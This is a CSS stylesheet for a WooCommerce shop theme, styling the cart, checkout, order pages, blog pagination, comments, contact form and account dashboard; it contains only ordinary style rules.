.woocommerce table.wishlist_table tr td.product-remove div {
    text-align: center;
}

.woocommerce-cart table.cart td.product-thumbnail,
.wishlist_table tbody tr td.product-thumbnail a {
    min-width: 140px;
    padding-right: 20px;
    max-width: initial;
}

.woocommerce .wishlist_table td.product-add-to-cart a {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.woocommerce table.wishlist_table tfoot tr td {
    padding-bottom: 0;
    border: 0;
}

.woocommerce table.wishlist_table .yith-wcwl-share {
    margin: 0;
    display: flex;
    align-items: center;
}

.woocommerce table.wishlist_table .yith-wcwl-share h4 {
    margin: 0;
    font-size: 16px;
    padding-right: 10px;
}



#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
    width: initial;
}

span.th-title,
.wishlist_table th.product-name .nobr {
    position: absolute;
    left: 20px;
    top: 22px;
}

table.cart td.product-remove a.remove {
    color: #151514;
    border-radius: 50%;
    line-height: 1;
    width: 20px;
    height: 20px;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    line-height: 1;
}
input[type="submit"],
.cart-collaterals .checkout-button{
    text-transform: uppercase!important;
    background: #6ba532;
    color: #fff;
}

table.cart td.product-remove a.remove:hover {
    background-color: #151514;
}

.woocommerce-page table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions input,
table.cart td .coupon input[type="submit"] {
    border: 1px solid #bab7b8;
    font-weight: normal;
    padding: 10px;
    min-width: 265px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    height: 40px;
}

.woocommerce-page table.cart td.actions input {
    min-width: 200px;
}

table.cart td .coupon input[type="submit"] {
    margin-left: 5px;
    padding-left: 20px;
    padding-right: 20px;
    min-width: initial;
    background-color: transparent;
    color: #151514;
}

table.cart td .coupon input[type="submit"]:hover {
    border-color: transparent;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    padding-bottom: 15px;
}

.woocommerce .cart-collaterals {
    margin-top: -1px;
    padding-top: 20px;
    position: relative;
    z-index: 1;
    background-color: #fff;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    margin-bottom: 0;
    padding: 25px 30px;
    width: 430px;
    float: right;
    position: relative;
    background-color: #f5f5f5;
}

.woocommerce-cart .cart-collaterals .cart_totals table th,
.woocommerce-cart .cart-collaterals .cart_totals table td {
    line-height: inherit;
    background-color: transparent;
    font-weight: 400;
    font-size: 15px;
    border: 0;
    padding: 5px 0;
}

.woocommerce-cart .cart-collaterals .cart_totals .order-total th,
.woocommerce-cart .cart-collaterals .cart_totals .order-total td {
    position: relative;
    padding-top: 50px;
    font-weight: 600;
}

.woocommerce-cart .cart-collaterals .cart_totals .order-total th:before,
.woocommerce-cart .cart-collaterals .cart_totals .order-total td:before {
    content: "";
    width: 100%;
    height: 1px;
    position: absolute;
    top: 20px;
    left: 0;
    display: block;
    background-color: #d1d1d1;
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
    width: 110px;
    padding-right: 35px;
    text-align: right;
}

#add_payment_method .wc-proceed-to-checkout,
.woocommerce-cart .wc-proceed-to-checkout,
.woocommerce-checkout .wc-proceed-to-checkout {
    padding: 0;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    margin: 0;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    padding: 16px;
    font-size: 14px;
    display: block;
    font-weight: 700;
}



/*---------- checkout --------*/

.woocommerce-checkout h3 {
    font-size: 20px;
    border-bottom: 1px solid #e2e2e2;
    padding-bottom: 15px;
    position: relative;
}

form.checkout .col2-set {
    padding-bottom: 43px;
    width: 100%;
    float: left;
}

form.checkout .col2-set .col-1,
form.checkout .col2-set .col-2,
h3#order_review_heading,
table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce-checkout-payment {
    width: 49%;
}

table.woocommerce-checkout-review-order-table {
    float: left;
}

.woocommerce-checkout-payment {
    float: right;
    background:#f5f5f5!important;
}

.woocommerce form .form-row label {
    font-weight: 500;
    margin-bottom: 5px;
    line-height: 1;
}

.woocommerce form .form-row {
    margin: 0 0 27px;
    padding: 0;
}

.woocommerce form #billing_address_1_field.form-row,
.woocommerce form #shipping_address_1_field.form-row {
    margin-bottom: 10px;
}

.woocommerce form .form-row .select2-container,
.select2-container .select2-selection--single,
.select2-container--default .select2-selection--single .select2-selection__arrow {
    line-height: 1;
    height: initial;
    min-height: 38px;
}

.select2-container .select2-selection--single{
    min-height: initial;
    height: initial !important;
    border-radius: 0 !important;
    padding: 0.35em 0;
}
.address-field .select2-container .select2-selection--single {
    min-height: 40px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    color: #a9a9a9;
}

.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    width: 48%;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #86D270;
}

.woocommerce-checkout-review-order {
    width: 100%;
    float: left;
}

.woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.order_details th,
.woocommerce table.shop_table.order_details td,
.woocommerce table.shop_table.customer_details th,
.woocommerce table.shop_table.customer_details td {
    padding:20px;
}

.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table td,
.woocommerce table.shop_table.order_details td,
.woocommerce table.shop_table.customer_details td {
    font-weight: 400;
    padding: 20px;
}
/*.woocommerce table.shop_table.woocommerce-checkout-review-order-table th{
    color:#151514;
    }
*/
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot th,
.woocommerce table.shop_table.shop_table.woocommerce-checkout-review-order-table tfoot td,
.woocommerce table.shop_table.order_details tfoot th,
.woocommerce table.shop_table.order_details tfoot td {
    background-color: #F5F5F5;
    font-weight: 600;
    border-bottom: 1px solid #d1d1d1;
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout #payment div.form-row {
    padding: 25px;
}

.woocommerce form .form-row.place-order {
    margin: 0;
}

.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: none;
    border: 0;
    padding: 20px 45px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 16px;
}


.create-account,
#ship-to-different-address {
    position: relative;
}

.create-account label {
    padding-left: 25px;
}

.create-account input[type="checkbox"]+label:before,
.create-account input[type="checkbox"],
#ship-to-different-address input[type="checkbox"]+label:before,
#ship-to-different-address input[type="checkbox"] {
    position: absolute;
    left: 0;
    top: 0;
    width: 17px;
    height: 17px;
    border: 1px solid #9d9a9b;
    content: "";
    margin: 0;
    text-align: center;
    line-height: 1.2;
    font-size: 12px;
    color: #9d9a9b;
}

.create-account input:checked+label:before,
#ship-to-different-address input:checked+label:before {
    content: "\f00c";
    font-family: "Fontawesome";
}

.create-account label span {
    color: #151514;
}

div.create-account label {
    padding-left: 0;
}

#ship-to-different-address {
    width: 100%;
}

#ship-to-different-address label {
    margin: 0;
    padding-right: 25px;
    font-size: 20px;
}

#ship-to-different-address input[type="checkbox"]+label:before,
#ship-to-different-address input[type="checkbox"] {
    right: 0;
    left: initial;
}

.form-row.terms.wc-terms-and-conditions {
    width: 100%;
}

.form-row.terms.wc-terms-and-conditions span{
    color: initial;
}

.form-row.terms.wc-terms-and-conditions a{
    text-decoration: underline; 
}

.woocommerce form .form-row.terms.wc-terms-and-conditions .input-checkbox{
    opacity: 1;
    position: initial;
    margin-top: -1px;
}


/*------------ order detail ----------*/

.woocommerce-order-details {
    width: 100%;
    float: left;
}

.woocommerce table.shop_table.order_details,
.woocommerce-customer-details {
    width: 48%;
    float: left;
}

.woocommerce-customer-details {
    float: right;
}

.woocommerce-order-details h2 {
    font-size: 24px;
}

.woocommerce table.shop_table.customer_details {
    margin-bottom: 50px;
}

.woocommerce table.shop_table.customer_details th {
    border-bottom: 1px solid #e2e2e2;
    background-color: transparent;
}



/*------------ check out steps ----------*/

.checkout-steps {
    margin: 0px 0 50px;
    overflow: hidden;
}

.woocommerce-message+.checkout-steps {
    margin: 50px 0;
}

.checkout-steps .wrap {
    width: 33.3%;
    float: left;
    position: relative;
}

.checkout-steps .wrap.second {
    text-align: center;
}

.checkout-steps .wrap.final {
    text-align: right;
}

.checkout-steps .wrap:before,
.checkout-steps .wrap:after {
    content: "";
    width: 50%;
    height: 2px;
    position: absolute;
    top: 40%;
    left: 0;
    background-color: #ddd;
}

.checkout-steps .wrap:after {
    left: inherit;
    right: 0;
}

.checkout-steps .circle {
    margin: 0 0 15px;
    padding-top: 8%;
    width: 126px;
    height: 126px;
    display: inline-block;
    text-align: center;
    font-size: 35px;
    border: 2px solid transparent;
    background-color: #fff;
    position: relative;
    z-index: 2;
}

.checkout-steps .active .circle {
    color: #fff;
}

.checkout-steps h6 {
    font-size: 14px;
    margin: 0;
    padding: 0 10px;
}


/*===================================== 
    Page content 
======================================*/

main {
    background: #fff;
    position: relative;
    z-index: 10;
    clear: both;
}


/*===================== banner =====================*/

.hero-banner,
.main.single-pg {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.hero-banner h2 {
    letter-spacing: 1px;
}

.hero-banner h6,
.carousel-caption.banner-4-content h3 {
    letter-spacing: 5px;
}

.hero-banner .btn {
    padding: 14px 15px;
    border: 0;
}

.hero-banner.banner-3 {
    margin: 0;
}

.hero-banner h2.font-lg {
    line-height: 1;
}



.slide-sd {
    -webkit-transition: -webkit-transform, 0.5s;
    transition: transform, 0.5s;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
    opacity: 0;
}

.active .slide-sd {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
}

.slide-fadein,
.sticky-header header.shrinked {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn;
}



.layer1 {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s;
}

.layer2 {
    -webkit-transition-delay: 0.8s;
    transition-delay: 0.8s;
}

.layer3 {
    -webkit-transition-delay: 1s;
    transition-delay: 1s;
}

.dis {
    display: inline-block;
    padding: 15px;
    line-height: 1;
}

.banner-content {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 2;
}

.banner-content .content-wrap {
    display: table;
    width: 100%;
    text-align: center;
}

.banner-content .content-wrap .inner {
    display: table-cell;
    vertical-align: middle;
    position: relative;
    z-index: 3;
}

.hero-banner.inner-banner.blog-feature-banner .fixed-banner {
    background: none;
    text-align: center;
}

.hero-banner.inner-banner .fixed-banner.blog-feature-banner img {
    display: inline-block;
}

.inner-banner h2 {
    color: #fff;
    font-weight: 400;
    margin: 0;
}

.inner-banner .breadcrumb {
    margin: 0;
}
.inner-banner .breadcrumb a{ color:#fff;}
.inner-banner .breadcrumb a:hover{ text-decoration:underline;}

/*==================== social icons ==========*/

ul.social-icons {
    margin: 0;
    padding: 0;
}

ul.social-icons li,
.contact-social .opstore-social-link {
    display: inline-block;
    margin-right: 2px;
}
ul.social-icons li a,
.contact-social .opstore-social-link a {
    display: block;
    width: 38px;
    padding: 0.50em 0;
    text-align: center;
    line-height: 1;
    background: #6ba532;
    color: #fff;
}

ul.social-icons li a:hover,
.contact-social .opstore-social-link a:hover{
    color: #fff;
    box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
    transform: translateY(-2px);
    border-color: transparent;
    background: #89c350;
}

ul.author-social li a:hover{
    transform: translateY(-2px);
}
footer ul.social-icons li {
    margin: 0 0 0 5px;
}
.widget_opstore_social_icons ul.social-icons li:first-child {
    margin: 0;
}
footer ul.social-icons li a {
    line-height: 1.2;
    border-color: #fff;
    color: #fff;
}
.widget_opstore_social_icons ul.social-icons li {
    display: inline-block;
    float: left;
    width: auto;
}
.widget_opstore_social_icons ul.social-icons li a {
   padding: 5px;
}

/*==================== subscribe-form  ==========*/

.subscribe-form {
    padding: 30px 50px;
    color: #fff;
}

.subscribe-form:hover {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.3);
}

.subscribe-form h4 {
    color: #fff;
    margin-bottom: 10px;
}

.subscribe-form form {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}

.subscribe-form form input,
.subscribe-form form input[type="submit"] {
    width: auto;
    border: 1px solid #fff;
    background-color: transparent;
    color: #fff;
    border-radius: 0;
    outline: none;
}

.subscribe-form form input:focus {
    border-color: #fff;
    color: #fff;
}

.subscribe-form .form-inline .form-group {
    vertical-align: top;
}

.subscribe-form form input {
    width: 100%;
}

.subscribe-form form input[type="submit"] {
    background-color: #fff;
    color: #151514;
    min-width: 135px;
    text-transform: uppercase;
    padding: 0.74em 0.5em;
    min-height: 40px;
}

.subscribe-form form input[type="submit"]:hover {
    background-color: #151514;
    color: #fff;
    border-color: #151514;
}

.subscribe-form input::-webkit-input-placeholder {
    color: #fff;
}

.subscribe-form input:-moz-placeholder {
    color: #fff;
}

.subscribe-form input::-moz-placeholder {
    color: #fff;
    opacity: 1;
}

.subscribe-form input:-ms-input-placeholder {
    color: #fff;
}



/*================== fashion-news ================*/


.news-wrap .wrap {
    width: 100%;
    float: left;
}

.news-wrap .wrap figure,
.news-wrap .wrap .entry-content {
    display: inline-block;
    vertical-align: top;
}

.news-wrap .wrap figure {
    float: left;
    width: 270px;
}
.news-wrap .wrap.full-width figure/*,
.news-wrap .wrap.full-width .entry-content*/ {
    float: none;
    width: 100%;
}

.news-wrap .wrap.full-width figure {
    margin-bottom: 25px !important;
}

.post-info span+span {
    margin-left: 25px;
}

.news-wrap .col-sm-6:nth-child(3) .wrap figure,
.news-wrap .col-sm-6:nth-child(4) .wrap figure {
    float: right;
}

.news-wrap .col-sm-6:nth-child(3) .wrap .entry-content,
.news-wrap .col-sm-6:nth-child(4) .wrap .entry-content {
    float: left;
}


/*======== breadcrumb ==========*/

.breadcrumb {
    padding: 0;
    margin-bottom: 0px;
    background-color: transparent;
    border-radius: 0;
}

.breadcrumb li.item-current a,
.breadcrumb li a:hover,
.breadcrumb .item-current,
.breadcrumb>li+li:before {
    color: #fff;
}

.breadcrumb>li+li:before {
    content: ">";
}



/*============ shop sidebar=======*/


.widget_price_filter form {
    padding: 15px 0;
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 3px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    background-color: #C5C5C5;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    width: 13px;
    height: 13px;
    top: -5px;
    border: 0;
}

.woocommerce .widget_price_filter .price_slider_amount {
    position: relative;
    text-align: center;
    padding-top: 45px;
}

.woocommerce .widget_price_filter .price_slider_amount .price_label {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    color: #b3b3b3;
    
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    width: 100%;
}


/*=========== thank you page ===========*/

.thank-you {
    padding-top: 38px;
}

.error {
    color: #a00;
}

/*============ blog ===========*/

.blog-list {
    margin-bottom: 60px;
}

.blog-list figure a{
    display: inline-block;
}

.post-info ,
.blog-list .post-info a,
.blog-single .post-info a {
    font-size: 13px;
    color: #151514;
}
.blog-list .post-info a:hover{
    color: #6cb975
}
.blog-list .post-info i {
    display: inline-block;
    padding-right: 2px;
}

.blog-single .content-wrap,
.blog-single .bottom {
    padding: 0px;
}

.blog-single .col-sm-9 .content-wrap,
.blog-single .col-sm-9 .bottom {
    padding: 0;
}

.bottom .tag-links,
.bottom .social-icons {
    display: inline-block;
}

/*
pagination link
*/
.single_post_pagination_wrapper {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    position: relative;
    margin-bottom: 40px;
}

.single_post_pagination_wrapper .prev-link {
    float: left;
    text-align: right;
    width: 50%;
    padding: 35px 35px 35px 15px;
}

.single_post_pagination_wrapper .next-link {
    float: left;
    text-align: left;
    width: 50%;
    padding: 35px 15px 35px 35px;
}
.single_post_pagination_wrapper .prev-link .prev-text,
.single_post_pagination_wrapper .next-link .next-image,
.single_post_pagination_wrapper .prev-link .prev-image,
.single_post_pagination_wrapper .next-link .next-text {
    display: inline-block;
}

.single_post_pagination_wrapper .prev-link .prev-image {
    margin-left: 5%;
    width: 15%;
}

.single_post_pagination_wrapper .prev-link .prev-image a,
.single_post_pagination_wrapper .next-link .next-image a {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    overflow: hidden;
}

.single_post_pagination_wrapper .next-link .next-image {
    margin-right: 5%;
    width: 15%;
}

.single_post_pagination_wrapper .next-link .next-text,
.single_post_pagination_wrapper .prev-link .prev-text {
    width: 80%;
}

.single_post_pagination_wrapper .next-link .next-text h4,
.single_post_pagination_wrapper .prev-link .prev-text h4 {
    margin: 0 0 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
}

.single_post_pagination_wrapper .next-link .next-text h4 a,
.single_post_pagination_wrapper .prev-link .prev-text h4 a {
    color: #666666;
    position: relative;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before,
.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #666666;
    position: relative;
    vertical-align: top;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before {
    content: '\f100';
    margin-right: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    content: '\f101';
    margin-left: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h2,
.single_post_pagination_wrapper .prev-link .prev-text h2 {
    margin: 0;
    font-weight: 500;
    font-size: 21px;
    line-height: 1;
}

.single_post_pagination_wrapper .prev-link-wrapper,
.single_post_pagination_wrapper .next-link-wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: flex-end;
}

.single_post_pagination_wrapper .next-link-wrapper {
    flex-direction: row-reverse;
}

.single_post_pagination_wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

.single_post_pagination_wrapper {
    border-top: 1px solid #e1e1e1;
    border-bottom: 1px solid #e1e1e1;
    position: relative;
    margin-bottom: 40px;
}

.single_post_pagination_wrapper .prev-link {
    float: left;
    text-align: right;
    width: 50%;
    padding: 35px 35px 35px 15px;
    border-right: 1px solid #e1e1e1;
}

.single_post_pagination_wrapper .next-link {
    float: left;
    text-align: left;
    width: 50%;
    padding: 35px 15px 35px 35px;
}

.single_post_pagination_wrapper .prev-link .prev-text,
.single_post_pagination_wrapper .next-link .next-image,
.single_post_pagination_wrapper .prev-link .prev-image,
.single_post_pagination_wrapper .next-link .next-text {
    display: inline-block;
}

.single_post_pagination_wrapper .prev-link .prev-image {
    margin-left: 5%;
    width: 80px;
}

.single_post_pagination_wrapper .prev-link .prev-image a,
.single_post_pagination_wrapper .next-link .next-image a {
    display: inline-block;
    width: 80px;
    height: 80px;
    border-radius: 100%;
    overflow: hidden;
}

.single_post_pagination_wrapper .next-link .next-image {
    margin-right: 5%;
    width: 80px;
}

.single_post_pagination_wrapper .next-link .next-text,
.single_post_pagination_wrapper .prev-link .prev-text {
    width: 80%;
}

.single_post_pagination_wrapper .next-link .next-text h4,
.single_post_pagination_wrapper .prev-link .prev-text h4 {
    margin: 0 0 10px;
    font-size: 15px;
    font-weight: 400;
    line-height: 1;
}

.single_post_pagination_wrapper .next-link .next-text h4 a,
.single_post_pagination_wrapper .prev-link .prev-text h4 a {
    color: #666666;
    position: relative;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before,
.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    font-family: 'FontAwesome';
    font-size: 14px;
    color: #666666;
    position: relative;
    vertical-align: top;
    -moz-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}

.single_post_pagination_wrapper .prev-link .prev-text h4 a:before {
    content: '\f100';
    margin-right: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h4 a:after {
    content: '\f101';
    margin-left: 10px;
}

.single_post_pagination_wrapper .next-link .next-text h2,
.single_post_pagination_wrapper .prev-link .prev-text h2 {
    margin: 0;
    font-weight: 500;
    font-size: 17px;
    line-height: 1.3;
}

.single_post_pagination_wrapper .prev-link-wrapper,
.single_post_pagination_wrapper .next-link-wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
    flex-direction: row;
    justify-content: flex-end;
}

.single_post_pagination_wrapper .next-link-wrapper {
    flex-direction: row-reverse;
}

.single_post_pagination_wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    align-items: center;
}

.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
.single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
.single_post_pagination_wrapper .next-link .next-text h4 a:hover:after {
    color: #e54e54;
}

/*=============== Pegination =============*/

.pagination {
    margin: 0 0 -1px 0;
    padding: 0;
    width: 100%;
    float: left;
    line-height: 1;
}

.pagination li {
    margin-right: 1px;
    display: inline-block;
}

.pagination>li:first-child>a,
.pagination>li:first-child>span,
.pagination>li:last-child>a,
.pagination>li:last-child>span {
    border-radius: 0;
}


/*================== comment =============*/

.cmt-list-wrap.p-pb {
    margin-bottom: 50px;
    /*border-bottom: 1px solid #e2e2e2;*/
    padding-bottom: 0px;
    width: 100%;
    float: left;
}

.comment-list {
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
}

.comment-list li {
    margin-bottom: 20px;
    list-style: none;
    position: relative;
    width: 100%;
    float: left;
}

.comment-list li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: 0;
}

.comment-list ul.children {
    margin: 20px 0 0px 0;
    padding-left: 40px;
    width: 100%;
    float: left;
}

.avatar, 
.comment-body:before {
    position: absolute;
    left: 3%;
    top: 17%;
    width: 100px;
    height: 100px;
    border-radius: 0%;
}
.comment-body:before {
    content: "";
    display: block;
    z-index: 2;
    background: unset;
}

.comment-body,
a.more,
.comment-reply-link {
    font-size: 15px;
}

.comment-body,
.comment-list .comment-respond {
    padding-left: 115px;
    position: relative;
}

.comment-meta {
    margin-bottom: 12px;
    position: initial;
    background: transparent;
    z-index: 1;
    line-height: 1.6;
    font-weight: 500;
}

.comment-author {}

.comment-meta .comment-metadata {
    display: block;
    font-size: 12px;
}

.comment-content {
    margin-bottom: 15px;
}

.comment-content ul li,
.comment-content ol li{
    list-style: inherit;
    margin: 0;
    padding: 0;
    border: 0;
}

.comment-respond {
    width: 100%;
    float: left;
}

.comment-list .comment-respond + ul.children{
    margin-top: 50px;
}

.comment-reply-title {
    margin-bottom: 15px;
    line-height: 1;
    text-align: center;
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
    text-align: center;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    width: 33.3%;
    float: left; 
    padding-right: 1%;
} 
.comment-form-url{
    padding-right: 0%;
}
.woocommerce-Reviews .comment-form-author, .woocommerce-Reviews .comment-form-email{
    width: 50%;
    padding-right: 0%;
}
.woocommerce-Reviews .comment-form-author{
    padding-right: 1%;
}

.woocommerce-Reviews .comment-form-url {
    float: right;
    padding-right: 0;
}

.comment-respond input[type="submit"],
.contact-page input[type="submit"],
.modal.login button[type="submit"],
.login-submit input[type="submit"],
.woocommerce #review_form #respond .form-submit input,
.login-social li a,
.woocommerce input.button {
    border: 0;
    padding: 1.05em 0;
    min-width: 200px; 
    font-weight:500;
}

.woocommerce input.button:disabled[disabled] {
    border: 0;
    font-size: 14px;
    text-transform: capitalize;
    min-width: 200px;
}

.login-social li a {
    padding: 1.2em 0 1em;
}

.woocommerce #respond input#submit {
    width: 100%;
}

.woocommerce table.shop_attributes td{
    padding-left: 10px;
}

.woocommerce #review_form #respond p {
    text-align: left;
}

/*=========== contact page ========*/

.contact-page {}

.contact-title {
    margin-bottom: 10px;
}

.contact-title span {
    display: block;
    font-size: 72px;
    margin-bottom: 15px;
}

.contact-page input[type="submit"],
.woocommerce #review_form #respond .form-submit input {
    margin-top: 5px;
    text-transform: uppercase;
    font-weight:500;
    background: #000;
}
.contact-page input[type="submit"]:hover, 
.woocommerce #review_form #respond .form-submit input:hover{
    background: #89c350;
}

.contact-page .contact-title {
    margin-bottom: 30px;
}

.contact-page .contact-title span {
    margin-bottom: 0;
} 
.map-wrap iframe {
    width: 100%;
    height: 415px;
    display: block;
}
.form-group{ 
    margin-bottom: 20px; 
}
.contact-page .form-group:last-child{
    margin-bottom: 0;
}
span.wpcf7-not-valid-tip{
    font-size: 90%;
}


.quote h4 {
    margin: 0 100px 0;
    padding: 0 65px;
    color: #fff;
    font-style: italic;
    position: relative;
    font-size:34px;
}

.quote h4:before,
.quote h4:after {
    content: "";
    display: inline-block; 
    position: absolute;
}

.quote h4 {
    quotes: "â€œ" "â€" "â€˜" "â€™";
}

.quote h4:before,
.quote h4:after {
    margin: -34px 0 0 -80px;
    content: open-quote;
    display: inline-block;
    font-size: 500%; 
    line-height: 1; 
}

.quote h4:before{
}

.quote h4:after{
    content: close-quote;
    margin: 10px 0 0 0;
}

/*---------- mobile search -------*/

.mobile-search {
    border: 0;
    margin: 10px auto;
    padding: 0;
    width: 100%;
    position: relative;
}


.mobile-search input[type="search"]{
    outline: 0;  
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.mobile-search input[type="submit"] {
    font-size: 14px;
    position: absolute;
    border: 0;
    right: 0;
    top: 1px;
    width: initial; 
    padding: 0.85em 1.5em;
    color: #fff;
    background: #89c350;
}

.login.visible-xs{ 
    margin: 0 0 15px; 
    padding: 0; 
}

.login.visible-xs li{
    margin-right: 15px;
    list-style: none;
    display: inline-block;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .onsale, 
.woocommerce span.onsale, 
span.onsale, #yith-quick-view-content .onsale {
    margin: 0;
    position: absolute;
    left: -40px;
    right: unset;
    transform: rotate(-47deg);
    top: 6px;
    z-index: 2;
    background-color: #89c350;
    color: #fff;
    text-align: center;
    font-size: 12px;
    line-height: 1.2;
    border-radius: 0px;
    min-height: auto;
    padding: 8px 45px;
}
.woocommerce ul.products li.product .onsale.outstock, 
.woocommerce span.onsale.outstock, 
span.onsale, #yith-quick-view-content .onsale.outstock {
    top: 22px;
}
.woocommerce .star-rating{
    color: #f2b01e;
}

.woocommerce ul.products li.product .button.yith-wcqv-button,
a.button.yith-wcqv-button,
span.ui-accordion-header-icon,
.vc_tta-panel-heading,
.contact-page .opstore-iconbox.box p,
span.says,
.widget_search .screen-reader-text,
.subscribe-form form label,
.move-up .bx-controls.bx-has-pager,
.woocommerce .cart-collaterals .cross-sells,
.woocommerce-page .cart-collaterals .cross-sells,
.cart-collaterals h2,
.related-product .bx-controls,
.woocommerce div.product div.summary a.compare.button,
ul.products li.product .icons a.added_to_cart.wc-forward,
.view-list ul.products li.product figure .icons {
    display: none;
}

.woocommerce-message {
    border-top-color: #86D270;
    margin-bottom: 10px;
    background-color: #f9f9f9;
}

.view-grid ul.products li.product {
    margin-bottom: 30px;
    min-height: 470px;
}


/*-------------- quick view pop up -----------*/

#yith-quick-view-modal .yith-wcqv-main {
    box-shadow: none;
}

#yith-quick-view-modal.open .yith-wcqv-main {
    overflow: initial;
    padding: 30px;
}

#yith-quick-view-content div.images,
#yith-quick-view-content div.summary {
    margin: 0;
    padding: 0;
}

#yith-quick-view-content div.summary {
    padding-left: 30px;
}

.woocommerce #yith-quick-view-content div.product p.price,
#yith-quick-view-content .item-desc.mb-20 {
    margin-bottom: 25px;
}

#yith-quick-view-modal #yith-quick-view-content{
    overflow: hidden;
}

.woocommerce ul.order_details {
    margin-bottom: 80px;
    border: 1px solid #ddd;
    padding: 30px;
}

.woocommerce #yith-quick-view-content div.product form.cart {
    margin-bottom: 10px;
}

.woocommerce ul.order_details li {
    width: 23%;
}

.opstore-section.parallax,
.hero-banner,
.about-card-wrap{ 
    margin-bottom: 60px;
    position: relative; 
    overflow: hidden;
    padding-bottom: 0;
}
.hero-banner.v1{ 
    margin-bottom: 0px;
}
 

/*---------- login register-------------*/

.login-submit input[type="submit"],
.woocommerce #customer_login input.button,
.woocommerce #customer_login input.button:disabled[disabled] {
    width: 100%;
}



/*---------- account dashboard-------------*/

.woocommerce-account .woocommerce-MyAccount-navigation {
    background: #f8f8f8;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    border-bottom: 1px solid #ddd;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
    margin-bottom: 0;
    border: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    padding: 15px 30px;
}

